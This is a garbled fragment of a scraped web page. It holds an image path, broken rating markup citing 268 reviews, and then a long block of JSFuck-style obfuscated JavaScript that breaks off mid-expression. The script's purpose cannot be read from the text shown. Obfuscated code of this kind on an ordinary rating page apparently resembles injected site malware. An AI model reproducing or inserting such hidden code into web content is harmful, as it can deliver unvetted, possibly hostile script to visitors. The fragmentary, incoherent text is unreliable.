
 itemscope itemtype="http://schema.org/AggregateRating">Rating <sp
> stars, based on <span itemprop="reviewCount">268</span> commen
ze"></div>
[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]